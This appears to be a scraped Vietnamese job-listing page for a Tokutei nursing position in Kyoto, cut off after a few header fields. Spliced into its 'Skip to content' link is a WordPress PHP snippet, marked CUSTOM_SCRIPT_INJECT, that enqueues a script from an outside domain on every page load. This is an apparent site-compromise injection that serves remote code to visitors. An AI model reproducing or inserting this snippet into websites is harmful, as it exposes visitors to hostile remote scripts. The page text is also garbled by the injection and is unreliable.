
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD2110118] Điều dưỡng tại
Kyoto
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT) Loại hình
tuyển dụng Tokutei Địa chỉ văn phòng bố trí Kyoto Địa điểm